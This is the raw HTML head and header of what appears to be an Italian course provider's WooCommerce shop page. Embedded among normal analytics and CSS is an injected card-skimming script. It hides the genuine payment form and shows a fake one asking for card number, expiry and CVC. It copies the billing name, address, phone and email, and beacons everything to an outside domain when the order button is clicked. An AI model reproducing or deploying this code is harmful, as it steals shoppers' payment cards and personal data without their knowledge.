j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/05/zxE2ZsuJBpuMrZKIIfwl.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-b2-certification-course tag-2891 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
